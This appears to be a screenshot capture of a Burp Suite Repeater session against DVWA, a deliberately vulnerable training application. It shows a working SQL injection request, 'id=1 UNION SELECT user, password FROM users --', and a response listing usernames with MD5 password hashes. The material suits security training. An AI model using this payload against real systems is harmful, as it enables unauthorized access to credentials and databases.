 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://dvwa HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Response
Pretty Raw Hex Render \n
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes